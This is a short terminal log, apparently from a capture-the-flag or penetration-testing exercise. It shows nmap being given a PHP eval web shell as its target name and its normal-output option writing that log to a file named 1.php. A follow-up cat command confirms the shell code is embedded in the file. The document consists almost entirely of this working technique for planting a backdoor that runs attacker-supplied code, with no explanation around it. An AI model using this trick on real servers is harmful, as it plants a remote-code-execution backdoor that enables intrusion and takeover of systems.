 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ nmap '<?php eval($_POST[1]);?>' -oN 1.php
Starting Nmap 7.92 ( https://nmap.org ) at 2021-12-13 11:15 CST
Failed to resolve "<?php eval($_POST[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.07 seconds
┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ cat 1.php
# Nmap 7.92 scan initiated Mon Dec 13 11:15:06 2021 as: nmap -oN 1.php "<?php eval($_POST[1]);?>"
Failed to resolve "<?php eval($_POST[1]);?>".
WARNING: No targets were specified, so 0 hosts scanned.
# Nmap done at Mon Dec 13 11:15:06 2021 -- 0 IP addresses (0 hosts up) scanned in 0.07 seconds